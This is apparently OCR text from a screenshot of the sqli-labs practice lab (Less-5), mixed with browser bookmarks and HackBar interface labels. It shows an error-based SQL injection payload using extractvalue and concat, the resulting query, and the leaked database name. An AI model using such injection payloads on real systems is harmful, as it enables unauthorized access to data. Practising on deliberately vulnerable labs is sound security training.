 Less-5 Double Query- Single Quo
192.168.2.190/sqli/Less-5/?id=1'%20 and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
C 译
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.190/sqli/Less-5/?id=1'  and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"